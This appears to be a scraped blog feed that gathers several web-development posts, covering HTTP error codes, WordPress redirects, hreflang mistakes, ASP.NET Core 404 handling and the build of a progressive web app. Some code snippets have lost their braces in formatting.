Sign up for The Moz Top 10, a semimonthly mailer updating you on the top ten hottest pieces of SEO news, tips, and rad links uncovered by the Moz team. Think of it as your exclusive digest of stuff you don't have time to hunt down but want to read!
from The Moz Blog https://ift.tt/2lfAXtQ via IFTTT
2 notes
·
View notes
Text
Common HTTP Errors

Status Codes
Behind every error page you see on the web there is an HTTP status code sent by the web server. Status codes come in the format of 3 digit numbers. The first digit marks the class of the status code:
1XX status codes have informational purposes
2XX indicates success
3XX is for redirection
None of these three classes result in an HTML error page as in this cases the client knows what to do and goes on with the task without hesitation. What we usually see are the 4XX and 5XX kind:
4XX represent client-side errors
5XXs indicate problems on the server side
HTML error pages are displayed in these cases because the client has no idea about what how to move on.
Client side errors(4xx)

1)400-bad request
Whenever the client sends a request the server is unable to understand, the 400 Bad Request error page shows up. It usually happens when the data sent by the browser doesn’t respect the rules of the HTTP protocol, so the web server is clueless about how to process a request containing a malformed syntax.
When you see a 400 error page the reason is most likely that there’s something unstable on the client side: a not sufficiently protected operating system, an instable internet connection, a defective browser or a caching problem. So it’s always a good idea to test a bit your own PC before you contact the owner of the website.
Open the same webpage in a different browser, clear the cache, and check if you are due with security updates. If you regularly meet the 400 error on different sites, your PC or Mac is awaiting a thorough security checkup.
2)401-authorization required
When there’s a password-protected web page behind the client’s request, the server responds with a 401 Authorization Required code. 401 doesn’t return a classical error message at once, but a popup that asks the user to provide a login-password combination. If you have the credentials, everything is all right, and you can go on without any problem and get access to the protected site. Otherwise you are redirected to the Authorization Required error page.
3)403-forbidden
You can encounter the 403 Forbidden error page when the server understands the client’s request clearly, but for some reasons refuses to fulfil it. This is neither a malformation nor an authorization problem. By returning the 403 status code the server basically rejects the client with a big loud “No” without any explanation
The most common reason is that the website owner doesn’t permit visitors to browse the file directory structure of the site. When this kind of protection is enabled you can’t access folders directly on the website. The other frequent reason is that the specific file the client requested doesn’t have the permission to be viewed from the web.
You can set 403 protection for security reasons on your own site. It can be useful to harden your site against being hacked by hiding the directory structure or files that contain vulnerable information.
4)404-not found
404 is the most well-known HTTP status code out there, and you have surely read many great posts about how to customize 404 pages. The browser returns a 404 HTML page when the server doesn’t find anything on the requested location.
There are two main scenarios that can result in a 404 Not Found page. Either the visitor mistyped the URL, or the permalink structure of the site has been changed and the incoming links point to pages that were moved to different locations. 404 error pages sometimes can appear on top level URLs too. It usually happens when a site has recently moved to another web server and the DNS still points to the old location. This kind of problem usually disappears after a short time.
You may want to reduce the number of your 404s because they increase the bounce rate (people who leave immediately) of your site. The most common solution for this is using 301 redirects for permanently removed pages, and 302s for those that are temporarily unavailable.
5)408-request time out
When the request of the client takes too long, the server times out, closes the connection, and the browser displays a 408 Request Time-Out error message. The time-out happens because the server didn’t receive a complete request from the client within the timeframe it was prepared to wait. Persistent 408 errors can occur because of the heavy workload on either the server or on the client’s system.
Bigger websites tend to customize 408 error pages just like most of you do, in case of 404s. 408 errors can usually be fixed by reloading the page with the help of the F5 button.
6)410-gone
The 410 Gone error page is very close to the well-known 404. Both mean that the server doesn’t find the requested file, but while 404 suggests that the target file may be available somewhere on the server, 410 indicates a permanent condition.
410 shows the client that the resource was made intentionally unavailable, and the website owner wants incoming links to be removed from the Web. 404 is used when the server is unsure if the unavailability of the file is permanent, but 410 always indicates a complete certainty.
server errors(5xx)
7)500-internal server error
Internal Server Error is the most well-known server error, as it’s used whenever the server encounters an unexpected condition that prevents it from fulfilling the client’s request. The 500 error code is a generic one, it’s returned when no other server-side 5XX error codes make any sense.
Although in this case the problem is not on your end, you can do some things to resolve it such as reload the page (as the error may be temporary), clear your browser’s cache (as the issue may occur with the cached version of the site), and delete your browser’s cookies and restart the browser.
8)502-bad gateway
The 502 error message represents a communication problem between two servers. It occurs when the client connects to a server acting as a gateway or a proxy that needs to access an upstream server that provides additional service to it. The other server is located higher in the server hierarchy. It can be for example an Apache web server that’s accessed by a proxy server, or the name server of a large internet service provider that’s accessed by a local name server.
When you encounter the Bad Gateway error page the server receives an invalid response from an upstream server.
9)503-service temporarily unavailable
You see the Service Temporarily Unavailable (sometimes Out of Resources) message any time there’s a temporary overload on the server, or when it’s going through a scheduled maintenance. The 503 error code means that the web server is currently not available. This is usually a temporary condition that will be resolved after some delay.
10)504-gateway timeout
There is a server-server communication problem behind the Gateway Time-Out error message, just like behind the 502 Bad Gateway error code. When the 504 status code is returned there’s also a higher-level server in the background that is supposed to send data to the server that is connected to our client. In this case the lower-level server doesn’t receive a timely response from the upstream server it accessed.
This is the same time-out problem that occurs in case of the 408 Request Time-Out status code, but here it doesn’t happen between the client and the server but between two servers in the back end. The Gateway Time-Out error page usually indicates slow communication between the two servers, and it can also happen that the higher-level server is completely down.
https://transorze.com/
0 notes
Text
Page Redirects in WordPress or ClassicPress

Page redirects in WordPress or ClassicPress are not the most straightforward topic if you are dealing with it for the first time. Many people have heard of page redirects before but aren’t always sure when you need to use them or how to implement them. These are sometimes needed when maintaining a Wordpress or Woocommerce site. In the following blog post, you will learn everything you need to know about page redirects (in WordPress and otherwise). This includes what they are and why they matter when to use what type of redirect, where to apply them, and different ways of correctly implementing page redirects on your WordPress site, so to start lets take a look at what they are.

What Are Page Redirects and Why Do You Need Them?
Page redirects are basically like a send-on notice for the post office. When you move, you can get one of those and any mail that was sent to your old house will automatically be delivered to your new mailing address. Redirects are the same thing but for web pages only that, instead of letters and parcels, it sends visitors and search spiders to another web address. Implementing page redirects can be necessary for many reasons: A mistake in your title and URL that you want to correct Attempting to add/target a different keyword with your page The entire permalink structure of your site has changed Some external link is pointing to the wrong address and you want visitors to find the right page You want to change parts of your URL, like remove www or switch to HTTPS (or both) You have moved to an entirely new domain (or merged another site with yours) and want the traffic and SEO value of the old URL to land on the new one Why Do They Matter? From the above list, it���s probably already obvious why page redirects are a good idea. Of course, if your entire site moves, you don’t want to start from scratch but instead, benefit from the traffic and links you have already built. However, even if you only change one page, implementing a redirect makes sense. That’s because having non-existent pages on your site is both bad for visitors and search engine optimization. When someone tries to visit them, they will see a 404 error page. This is not a pleasant experience and usually very annoying (as entertaining as 404 pages can be). Because of that, search engines are also not a big fan of this kind of error and might punish you for it. Also, you want them to understand your site structure and index it correctly, don’t you? Therefore, it’s a good idea to leave a “this page no longer exists, please have a look over here ” message whenever necessary. Different Redirect Codes and What They Mean When talking about redirects, you need to know that there are several different types. These are categorized by the HTTP codes that they have been assigned to, similar to the aforementioned 404 error code for a missing page. However, for redirects, they are all in the 300 category: 301 — This is the most common kind. It means that a page has moved permanently and the new version can from now on be found at another location. This page redirect passes on 90-99 percent of SEO value. 302 — This means a page has moved temporarily. The original URL is currently not available but will come back and you can use the new domain in the meantime. It passes no link value. 303 — Only used for form submissions to stop users from re-submitting when someone uses the browser back button. This is probably not relevant to you unless you are a developer. 307 — The same as a 302 but for HTML 1.1. It means something has been temporarily moved. 308 — The permanent version of the 307.

When to Use What? Of course, the biggest question is, when to use which type of page redirect? While there are several options, you usually only need two of them: 301 and 302. Out of those, probably more than 90 percent of the time, you will use a 301. That’s because for the rest (except 303), it’s not always clear how search engines handle them, so you basically stick to those two options. As for when to use which, much of it you can already understand from what the code tells the browser or search spider, however, here’s a detailed description: 301 — Use this when you are planning on deleting a page and want to point visitors to another relevant URL or when you want to change a page’s permalink (including the domain). 302 — Use this, for example, when making changes to a page that visitors are not supposed to see or when you redirect them to a temporary sales page that will soon turn back to the original. That way, search engines won’t de-index the existing page. Redirects and Page Speed While page redirects are great tools for webmasters and marketers, the downside of them is that they can have an effect on page speed. As you can imagine, they represent an extra step in the page loading process. While that’s not much, in a world where visitors expect page load times mere seconds, it matters. In addition, page redirects use up crawl budget from search engines, so you can potentially keep them from discovering your whole site by having too many of them. Therefore, here are some important rules for their usage: Avoid redirect chains — This means several hops from an old to a new page. This is especially important when you redirect http to https and www to non-www. These should all resolve to the same domain directly (https://domain.com), not ping pong from one to the next. Don’t redirect links that are in your control — This means, if there is a faulty link inside a menu, inline, or similar, change them manually. Don’t be lazy. Try to correct external links — If the fault is with an incoming link, consider reaching out to the originator and ask them to correct it on their end. In essence, keep page redirects to a minimum. To see if you have multiple redirects in place, you can use the Redirect Mapper.
How to Find Pages to Redirect and Prepare the Right URLs
So, besides when you do a site or page move, how do you find pages to redirect? A good place to start is the 404 errors/crawl errors in Google Search Console. You find them under Coverage. Note that Search Console now only shows 404 errors that threaten your pages from being indexed and not all of them. Therefore, to track down non-existent pages, you can also use a crawler like Screaming Frog. Some of the WordPress plugins below also help you with that, additionally you can take a look at SEMRush, and SEO management tool which is very popular, and used by many experts and beginners alike, you can get a free trial via the link above. Then, to prepare your page redirects: Get the correct to and from URL — This means to stay consistent in the format. For example, if you are using a trailing slash, do it for both URLs. Also, always redirect to the same website version, meaning your preferred domain including www/non-www, http/https, etc. Get the slug, not the URL — This means /your-page-slug instead of http://yoursite.com/your-page-slug. This way, you make your redirects immune to any changes to the top-level domain such as switching from www to non-ww or from http to https. Redirect to relevant pages — Meaning similar in topic and intent. Don’t just use the homepage or something else, try to anticipate search intent and how you can further serve it.
How to Correctly Implement Page Redirects in WordPress
You have different methods of implementing page redirects in WordPress. Basically, you can either use a plugin or do it (somewhat) manually via .htaccess. Both come with pros and cons: Plugin — Easy to use, nontechnical, however, potentially slower because many of them use wp_redirect, which can cause performance issues. .htaccess — This is a server file and very powerful. For example, you can include directives for using gzip compression in it. Using this is faster because page redirects are set up at the server level, not somewhere above it. However, making a mistake can mess up and/or disable your entire site. Let’s go over both options: 1. Using a Plugin You have different plugin options for redirects in WordPress. Among them are: Redirection — This is the most popular solution in the WordPress directory. It can redirect via Core, htaccess, and Nginx server redirects. Simple 301 Redirects — Easy to use, few options, does just what you need and nothing more. Safe Redirect Manager — With this plugin, you can choose which redirect code you want to use (remember what we talked about earlier!). It also only redirects to white-listed hosts for additional security. Easy Redirect Manager — Suitable for 301 and 302 redirects. The plugin is well designed and comes with many options. All of the plugins work in a very similar way. They provide you with an interface where you can enter a URL to redirect and where it should lead instead.
Some of them, like the Redirection plugin, also have additional functionality. For example, this plugin also tracks whenever a visitor lands on a page that doesn’t exist so you can set up appropriate page redirects. 2. Using .htaccess .htaccess usually resides on your server inside your WordPress installation. You can access it by dialing up via FTP.

Be aware though that it is hidden by default, so you might have to switch on the option to show hidden files in your FTP client of choice.
The first thing you want to do is download and save it in a safe place so you have a copy of your old file in case something goes wrong. After that, you can edit the existing file (or another local copy) with any text or code editor. A simple redirect from one page on your site to another can be set up like this: RewriteEngine On Redirect 301 /old-blog-url/ /new-blog-url/ If the brackets already exist (as they should when you are using WordPress), all you need is this: Redirect 301 /old-blog-url/ /new-blog-url/ Just be sure to include it right before the closing bracket. You can also use wildcards in redirects. For example, the code below is used to redirect all visitors from the www to the non-www version of a website. RewriteCond %{HTTP_HOST} ^www.mydomain.com$ RewriteRule (.*) http://mydomain.com/$1 To explore more options and if you don’t want to write them out manually, there is this useful tool that creates redirect directives for you. When you are done, save/re-upload and you should be good to go. Be sure to test thoroughly!
Conclusion
Page Redirects in WordPress can be very useful & page redirects have a very important function. They keep visitors and search engines from landing on non-existent pages and are, therefore, a matter of both usability and SEO. Above, you have learned all you need to know about their usage and how to implement them. You are now officially ready to start sending visitors and search spiders wherever you want. Note that these aren’t the only ways to implement page redirects. However, they are the most common and recommended. If you want to know less common ways, check this article on CSS Tricks. What do you use to implement page redirects in WordPress? Any more tools or tips? Share them in the comments section below & if you enjoyed this post, why not check out this article on WordPress Building Trends For 2020! Post by Xhostcom Wordpress & Digital Services, subscribe to newsletter for more! Read the full article
1 note
·
View note
Text
What mistakes does the Hreflang Testing Tool look for?
There are many mistakes you could make when implementing Hreflang tags on your website. Via the online Hreflang testing tool, we try to catch as many of them as we can. Here’s a list, complete with how to fix each type of problem.
Page-level errors
Some errors can be noticed simply by looking at an individual page. These are:
Broken pages: It is not uncommon that we crawl the pages in a sitemap and find some that are broken e.g. 404 page not found errors, or 301/302 redirects, or even pages that are completely blank or do not have HTML markup.
An Hreflang tag with broken markup. e.g. a <link> tag with missing href attribute
Incorrect Hreflang: Acceptable values for the language code used in Hreflang attributes must be in ISO-639-1 or the ISO 3166-1 Alpha 2 format. e.g. while “en-US” is correct, “en-UK” is incorrect. The correct value for the UK is actually “en-GB”.
Page not linking to itself: When you implement Hreflang tags on a page (say Page A), you obviously want to include <link>s to the version of page A in other languages. So you link to pages B, C and D. But search engine guidelines specify that page A must also link to itself (specifying the language used on that page, of course).
Missing x-default: Another guideline from Google is that an “x-default” must be included as the default page to be shown to users whose language is not among the languages that you have pages for. Usually this is English, and usually it’s the page that is in the XML sitemap.
Same page, multiple languages: Sometimes when Hreflang tags are incorrectly implemented, all (or multiple) language versions point to the same page. (see example here). You will see this error if two different languages — say en and fr — point to the same page. However, if the two hreflang attributes both use the same high-level language — say en-US and en-GB — then they can point to the same page and it will not throw an error.
Duplicate (or multiple different) Hreflang tags for the same language
HTML lang attribute does not match hreflang: The “lang” attribute of the <html> tag on the page is different from the “hreflang” attribute for that page in the <link> tag. This error is usually because of a CMS (content management system) template problem. The <html> tag has an optional lang attribute to specify what language this page is in. This tag is generated by the back-end CMS and most marketers don’t pay any attention to it because it’s not an important SEO meta tag like robots, description or hreflang. Since all pages served by the CMS tend to use the same hard-coding for the lang attribute, we find that pages in German, French etc. — even if they have the correct hreflang attribute — continue to use <html lang="en">
Hreflang in HTML and HTTP headers: This is rare but some sites specify Hreflang tags in both their HTML and the HTTP headers returned by the URL. Use only one and keep it simple for yourself and for search engines.
Errors related to a set of pages
Other types of errors require you to take a look at a set of pages that all have the same content. All pages in the same set have the same content, just in different languages. That is why they are grouped into a set and the set is examined collectively. All such pages should point to each other (and to themselves). What’s more, they should point to the canonical version of each other. The errors we look for are:
Pages not linking to each other (aka no return tags or missing return tags): All pages in a set must link to each other (and to themselves). Sometimes we see the default page (say Page A) linking to pages B, C and D but each of those only link back to page A. That is a mistake. The correct way to implement it is to have the exact same Hreflang tags on all pages in a set. Remembering this will greatly simplify your implementation. This error is explained in detail in this blog post.
Not linking to the canonical version: You have a set of pages all linking to each other. Wonderful! But sometimes when we crawl these pages, we discover that a page specifies that its canonical version is different from the URL that was in the Hreflang tags (or in the sitemap you are testing). This is a mistake because when you are dealing with search engines, you only want to specify the canonical version of a URL, both in your sitemap and in any hreflang tags. All other versions of that page (that point to the canonical version) are discovered by the search engine crawler when it is spidering the web (on your website or from outside). But you do not want to include non-canonical versions of a page in your sitemap, or any structured data that you provide to search engines (like hreflang tags).
Other Errors
Other errors we check for are a byproduct of crawling the pages supplied. These are not related specifically to Hreflang:
Invalid (mal-formed) canonical URL
More than 1 canonical URL specified for a given page
Further Reading
SEO consultant Aleyda Solis also has a write-up about the most common Hreflang mistakes she encounters.
#Hreflang google#plugin Hreflang#Hreflang plugin#HrefLang seo#hreflang#seo#seo tools#seo web#seo 2018#seo google#seo hack#SEO Plugin#Plugin#WordPress#Tag Archives#WordPress SEO#Analytics#How to#Seo Online#Updates#best_seo#Development#webdesign#webemia#Marketing#woocommerce#website#top10#developer#application
7 notes
·
View notes
Text
How to handle 404 Not Found Error in Asp.Net core?
New Post has been published on https://is.gd/vGHPar
How to handle 404 Not Found Error in Asp.Net core?

Different Ways to handle status code errors in asp.net core by sagar jaybhay
If resources are not found for specific value or id.
In this, we need to redirect user to custom error page where he can find the error message that for corresponding value he didn’t found any information in our scenario student not found for the corresponding student id. Means in this we need to display an error message in a way that end user will understand that whatever he looking for is not found on the server.
In our home controller in Details method we check the is there any student present for corresponding studentid on database if it found null then we redirect our user to custom error page.
Code in controller
public ViewResult Details(int id) HmDetailsVM hmDetailsVM = new HmDetailsVM(); hmDetailsVM.student = _repository.GetStudents(id); if (hmDetailsVM.student == null) return View("ErrorPage",id); hmDetailsVM.DivisonOfStudent = "9-A"; ViewBag.TitleNew = "Student Info"; return View(hmDetailsVM);
Code in Html View:
@model int @ ViewData["Title"] = "ErrorPage"; <h1>Custom Error Page</h1> <div class="row alert-danger"> For Student You Looking For is Not Found On The server whose StudentID:@Model </div>

The URL does not match with any route means whatever URL user entered is not present on that controller or our route map. Means if you entered some URL like https://domain.com/something/unexpected which is not present on your domain then we need to address this

So in this we are going to handle 404 pages not found error by centralize way. Below are the 3 middle-wares are used to handle status code errors.

We know that configure method in startup class which handles our http request processing pipeline.
UseStatusCodePages
This middleware comes with the default response handler with status code 400 to 599 which do not have response body. We rarely use this in real world application because it’s simple and only text response. In production scenario we need to display some custom page error message so StatusCodePagesWithRedirect and UseStatusCodePagesWithRexecute are used.
public void Configure(IApplicationBuilder app, IHostingEnvironment env) DeveloperExceptionPageOptions pageOptions = new DeveloperExceptionPageOptions SourceCodeLineCount = 10; if (env.IsDevelopment()) app.UseDeveloperExceptionPage(pageOptions); else app.UseStatusCodePages(); app.UseStaticFiles(); app.UseHsts(); app.UseMvc(routes => routes.MapRoute(name: "default", template: "controller=Home/action=Index/id?"); );

Output of UseStatusCodePages

UseStatusCodePagesWithRedirects
In this middleware when we have no success URL then we can use this to redirect the user to our custom error page by giving URL to this method parameter. In this middleware we pass controller name and action name to this middleware. So if any URL doesn’t match it will redirect our route to custom Error page.
public void Configure(IApplicationBuilder app, IHostingEnvironment env) { DeveloperExceptionPageOptions pageOptions = new DeveloperExceptionPageOptions SourceCodeLineCount = 10; if (env.IsDevelopment()) app.UseDeveloperExceptionPage(pageOptions); else app.UseStatusCodePagesWithRedirects("/Error/StatusCodeHandle"); app.UseStaticFiles(); app.UseHsts(); app.UseMvc(routes => routes.MapRoute(name: "default", template: "controller=Home/action=Index/id?"); );

Now, this is Simple But if we want to show different messages based on status code then we need to modify above method a bit as follows.
public void Configure(IApplicationBuilder app, IHostingEnvironment env) DeveloperExceptionPageOptions pageOptions = new DeveloperExceptionPageOptions SourceCodeLineCount = 10; if (env.IsDevelopment()) app.UseDeveloperExceptionPage(pageOptions); else app.UseStatusCodePagesWithRedirects("/Error/0"); app.UseStaticFiles(); app.UseHsts(); app.UseMvc(routes => routes.MapRoute(name: "default", template: "controller=Home/action=Index/id?"); //routes.MapRoute(name: "default", template: "sagar/controller=Home/action=Index/id?"); );
And controller code like below
[Route("Error/StatusCode")] public IActionResult StatusCodeHandle(int statusCode) switch (statusCode) case 404: ViewBag.ErrorMessasge = $"I am having statusCode" +" Error code Message"; break; return View(statusCode);

Steps to handle 404 Error
1) Include status code page in the startup class’s configure method.
public void Configure(IApplicationBuilder app, IHostingEnvironment env) DeveloperExceptionPageOptions pageOptions = new DeveloperExceptionPageOptions SourceCodeLineCount = 10; if (env.IsDevelopment()) app.UseDeveloperExceptionPage(pageOptions); else app.UseStatusCodePagesWithRedirects("/Error/0"); app.UseStaticFiles(); app.UseHsts(); app.UseMvc(routes => routes.MapRoute(name: "default", template: "controller=Home/action=Index/id?"); //routes.MapRoute(name: "default", template: "sagar/controller=Home/action=Index/id?"); );
2. Implement Error controller means you need to add Error Controller in your project with a method.

3. Add a corresponding view to that error controllers method.

What is the difference between UseStatusCodePagesWithRedirects and UseStatusCodePagesWithReExecute?
UseStatusCodePagesWithRedirects and UseStatusCodePagesWithReExecute these both methods are static methods and used to send custom error page with different messages based on status code.
But the key difference between them is that when you use UseStatusCodePagesWithRedirects it will first send 302 response to browser and after that again it will give 200 response to browser which is not good behavior as per end-user the output which it produces is correct and good but the way it does is something not good.
Also it will change the URL which we enter in our application I hit the URL https://localhost:44387/foo/boo but the output URL is completely different. See below image and responses present in the network tab.

So see in above image it issues redirect so the URL in the address bar changes.
Also it returns a success status code when actually error occurred which isn’t semantically correct.
In UseStatusCodePagesWithReExecute the response is the same but when you see the response from server first it sends 404 response only and our URL is not changed.

In UseStatusCodePagesWithReExecute it re-executes the pipeline and return original status code 404.
It re-executes the pipeline and not issue a redirect request, we also preserve the original URL in the address bar.
0 notes
Text
Designing And Building A Progressive Web Application Without A Framework (Part 3)
Designing And Building A Progressive Web Application Without A Framework (Part 3)
Ben Frain
2019-07-30T14:00:00+02:002019-07-30T12:07:09+00:00
Back in the first part of this series, we explained why this project came to be. Namely a desire to learn how a small web application could be made in vanilla JavaScript and to get a non-designing developer working his design chops a little.
In part two we took some basic initial designs and got things up and running with some tooling and technology choices. We covered how and why parts of the design changed and the ramifications of those changes.
In this final part, we will cover turning a basic web application into a Progressive Web Application (PWA) and ‘shipping’ the application before looking at the most valuable lessons learned by making the simple web application In/Out:
The enormous value of JavaScript array methods;
Debugging;
When you are the only developer, you are the other developer;
Design is development;
Ongoing maintenance and security issues;
Working on side projects without losing your mind, motivation or both;
Shipping some product beats shipping no product.
So, before looking at lessons learned, let’s look at how you turn a basic web application written in HTML, CSS, and JavaScript into a Progressive Web Application (PWA).
In terms of total time spent on making this little web-application, I’d guestimate it was likely around two to three weeks. However, as it was done in snatched 30-60 minute chunks in the evenings it actually took around a year from the first commit to when I uploaded what I consider the ‘1.0’ version in August 2018. As I’d got the app ‘feature complete’, or more simply speaking, at a stage I was happy with, I anticipated a large final push. You see, I had done nothing towards making the application into a Progressive Web Application. Turns out, this was actually the easiest part of the whole process.
Making A Progressive Web Application
The good news is that when it comes to turning a little JavaScript-powered app into a ‘Progressive Web App’ there are heaps of tools to make life easy. If you cast your mind back to part one of this series, you’ll remember that to be a Progressive Web App means meeting a set of criteria.
To get a handle on how your web-application measures up, your first stop should probably be the Lighthouse tools of Google Chrome. You can find the Progressive Web App audit under the ‘Audits’ tab.
This is what Lighthouse told me when I first ran In/Out through it.

Initial scores for Progressive Web App weren’t great. (Large preview)
At the outset In/Out was only getting a score of 55⁄100 for a Progressive Web App. However, I took it from there to 100⁄100 in well under an hour!
The expediency in improving that score was little to do with my ability. It was simply because Lighthouse told me exactly what was needed to be done!
Some examples of requisite steps: include a manifest.json file (essentially a JSON file providing metadata about the app), add a whole slew of meta tags in the head, switch out images that were inlined in the CSS for standard URL referenced images, and add a bunch of home screen images.
Making a number of home screen images, creating a manifest file and adding a bunch of meta tags might seem like a lot to do in under an hour but there are wonderful web applications to help you build web applications. How nice is that! I used https://app-manifest.firebaseapp.com. Feed it some data about your application and your logo, hit submit and it furnishes you with a zip file containing everything you need! From there on, it’s just copy-and-paste time.
Things I'd put off for some time due to lack of knowledge, like a Service Worker, were also added fairly easily thanks to numerous blog posts and sites dedicated to service workers like https://serviceworke.rs. With a service worker in place it meant the app could work offline, a requisite feature of a Progressive Web Application.
Whilst not strictly related to making the application a PWA, the 'coverage' tab of the Chrome Dev Tools were also very useful. After so much sporadic iteration on the design and code over months, it was useful to get a clear indication of where there was redundant code. I found a few old functions littering the codebase that I'd simply forgotten about!
In short order, having worked through the Lighthouse audit recommendations I felt like the teacher’s pet:
Lighthouse makes it easy to get good scores by telling you exactly what to change. (Large preview)
The reality is that taking the application and making it a Progressive Web Application was actually incredibly straightforward.
With that final piece of development concluded I uploaded the little application to a sub-domain of my website and that was it.
Retrospective
Months have passed since parking up development my little web application.
I’ve used the application casually in the months since. The reality is much of the team sports organization I do still happens via text message. The application is, however, definitely easier than writing down who is in and out than finding a scrap of paper every game night.
So, the truth is that it’s hardly an indispensable service. Nor does it set any bars for development or design. I couldn’t tell you I’m 100% happy with it either. I just got to a point I was happy to abandon it.
But that was never the point of the exercise. I took a lot from the experience. What follows are what I consider the most important takeaways.
Design Is Development
At the outset, I didn’t value design enough. I started this project believing that my time spent sketching with a pad and pen or in the Sketch application, was time that could be better spent with coding. However, it turns that when I went straight to code, I was often just being a busy fool. Exploring concepts first at the lowest possible fidelity, saved far more time in the long run.
There were numerous occasions at the beginning where hours were spent getting something working in code only to realize that it was fundamentally flawed from a user experience point of view.
My opinion now is that paper and pencil are the finest planning, design and coding tools. Every significant problem faced was principally solved with paper and a pencil; the text editor merely a means of executing the solution. Without something making sense on paper, it stands no chance of working in code.
The next thing I learned to appreciate, and I don’t know why it took so long to figure out, is that design is iterative. I’d sub-consciously bought into the myth of a Designer with a capital “D”. Someone flouncing around, holding their mechanical pencil up at straight edges, waxing lyrical about typefaces and sipping on a flat white (with soya milk, obviously) before casually birthing fully formed visual perfection into the world.
This, not unlike the notion of the ‘genius’ programmer, is a myth. If you’re new to design but trying your hand, I’d suggest you don’t get hung up on the first idea that piques your excitement. It’s so cheap to try variations so embrace that possibility. None of the things I like about the design of In/Out were there in the first designs.
I believe it was the novelist, Michael Crichton, who coined the maxim, “Books are not written — they’re rewritten”. Accept that every creative process is essentially the same. Be aware that trusting the process lessens the anxiety and practice will refine your aesthetic understanding and judgment.
You Are The Other Dev On Your Project
I’m not sure if this is particular to projects that only get worked on sporadically but I made the following foolhardy assumption:
“I don’t need to document any of this because it’s just me, and obviously I will understand it because I wrote it.”
Nothing could be further from the truth!
There were evenings when, for the 30 minutes I had to work on the project, I did nothing more than try to understand a function I had written six months ago. The main reasons code re-orientation took so long was a lack of quality comments and poorly named variables and function arguments.
I’m very diligent in commenting code in my day job, always conscientious that someone else might need to make sense of what I’m writing. However, in this instance, I was that someone else. Do you really think you will remember how the block of code works you wrote in six months time? You won’t. Trust me on this, take some time out and comment that thing up!
I’ve since read a blog post entitled, Your syntax highlighter is wrong on the subject of the importance of comments. The basic premise being that syntax highlighters shouldn’t fade out the comments, they should be the most important thing. I’m inclined to agree and if I don’t find a code editor theme soon that scratches that itch I may have to adapt one to that end myself!
Debugging
When you hit bugs and you have written all the code, it’s not unfair to suggest the error is likely originating between the keyboard and chair. However, before assuming that, I would suggest you test even your most basic assumptions. For example, I remember taking in excess of two hours to fix a problem I had assumed was due to my code; in iOS I just couldn’t get my input box to accept text entry. I don’t remember why it hadn’t stopped me before but I do remember my frustration with the issue.
Turns out it was due to a, still yet to be fixed, bug in Safari. Turns out that in Safari if you have:
* { user-select: none; }
In your style sheet, input boxes won’t take any input. You can work around this with:
* { user-select: none; } input[type] { user-select: text; }
Which is the approach I take in my “App Reset” CSS reset. However, the really frustrating part of this was I had learned this already and subsequently forgotten it. When I finally got around to checking the WebKit bug tracking whilst troubleshooting the issue, I found I had written a workaround in the bug report thread more than a year ago complete with reduction!
Want To Build With Data? Learn JavaScript Array Methods
Perhaps the single biggest advance my JavaScript skills took by undergoing this app-building exercise was getting familiar with JavaScript Array methods. I now use them daily for all my iteration and data manipulation needs. I cannot emphasize enough how useful methods like map(), filter(), every(), findIndex(), find() and reduce() are. You can solve virtually any data problem with them. If you don’t already have them in your arsenal, bookmark https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array now and dig in as soon as you are able. My own run-down of my favored array methods is documented here.
ES6 has introduced other time savers for manipulating arrays, such as Set, Rest and Spread. Indulge me while I share one example; there used to be a bunch of faff if you wanted to remove duplicates from even a simple flat array. Not anymore.
Consider this simple example of an Array with the duplicate entry, “Mr Pink”:
let myArray = [ "Mr Orange", "Mr Pink", "Mr Brown", "Mr White", "Mr Blue", "Mr Pink" ];
To get rid of the duplicates with ES6 JavaScript you can now just do:
let deDuped = [...new Set(myArray)]; // deDuped logs ["Mr Orange", "Mr Pink", "Mr Brown", "Mr White", "Mr Blue"]
Something that used to require hand-rolling a solution or reaching for a library is now baked into the language. Admittedly, on such as short Array that may not sound like such a big deal but imagine how much time that saves when looking at arrays with hundreds of entries and duplicates.
Maintenance And Security
Anything you build that makes any use of NPM, even if just for build tools, carries the possibility of being vulnerable to security issues. GitHub does a good job of keeping you aware of potential problems but there is still some burden of maintenance.
For something that is a mere side-project, this can be a bit of a pain in the months and years that follow active development.
The reality is that every time you update dependencies to fix a security issue, you introduce the possibility of breaking your build.
For months, my package.json looked like this:
{ "dependencies": { "gulp": "^3.9.1", "postcss": "^6.0.22", "postcss-assets": "^5.0.0" }, "name": "In Out", "version": "1.0.0", "description": "simple utility to see who’s in and who’s out", "main": "index.js", "author": "Ben Frain", "license": "MIT", "devDependencies": { "autoprefixer": "^8.5.1", "browser-sync": "^2.24.6", "cssnano": "^4.0.4", "del": "^3.0.0", "gulp-htmlmin": "^4.0.0", "gulp-postcss": "^7.0.1", "gulp-sourcemaps": "^2.6.4", "gulp-typescript": "^4.0.2", "gulp-uglify": "^3.0.1", "postcss-color-function": "^4.0.1", "postcss-import": "^11.1.0", "postcss-mixins": "^6.2.0", "postcss-nested": "^3.0.0", "postcss-simple-vars": "^4.1.0", "typescript": "^2.8.3" } }
And by June 2019, I was getting these warnings from GitHub:

Keeping dependencies listed on GitHub means infrequent security warnings. (Large preview)
None were related to plugins I was using directly, they were all sub-dependencies of the build tools I had used. Such is the double-edged sword of JavaScript packages. In terms of the app itself, there was no problem with In/Out; that wasn’t using any of the project dependencies. But as the code was on GitHub, I felt duty-bound to try and fix things up.
It’s possible to update packages manually, with a few choice changes to the package.json. However, both Yarn and NPM have their own update commands. I opted to run yarn upgrade-interactive which gives you a simple means to update things from the terminal.

Yarn makes upgrading project dependencies a little more predicatble. (Large preview)
Seems easy enough, there’s even a little colored key to tell you which updates are most important.
You can add the --latest flag to update to the very latest major version of the dependencies, rather than just the latest patched version. In for a penny…
Trouble is, things move fast in the JavaScript package world, so updating a few packages to the latest version and then attempting a build resulted in this:

Gulp build error (Large preview)
As such, I rolled back my package.json file and tried again this time without the --latest flag. That solved my security issues. Not the most fun I’ve had on a Monday evening though I’ll be honest.
That touches on an important part of any side project. Being realistic with your expectations.
Side Projects
I don’t know if you are the same but I’ve found that a giddy optimism and excitement makes me start projects and if anything does, embarrassment and guilt makes me finish them.
